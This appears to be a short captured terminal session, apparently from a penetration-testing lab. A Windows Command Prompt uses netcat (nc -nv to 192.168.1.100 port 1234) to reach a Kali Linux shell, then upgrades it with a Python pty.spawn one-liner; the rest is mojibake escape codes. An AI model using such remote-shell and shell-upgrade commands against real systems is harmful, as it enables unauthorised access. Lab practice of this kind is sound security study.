 Administrator: Command Prompt - nc -nv 192.168.1.100 1234
pwd
/usr/share
cd windows-binaries
pwd
/usr/share/windows-binaries
python -c 'import pty; pty.spawn("/bin/bash")'
←[?2004h←]0;kali@kali: /usr/share/windows-binaries←[;32mΓöîΓöÇΓöÇ(←[1;34mkaliπë┐
kali←[;32m)-[←[0;1m/usr/share/windows-binaries←[;32m]
←[;32mΓööΓöÇ←[1;34m$←[0m
←[?2004l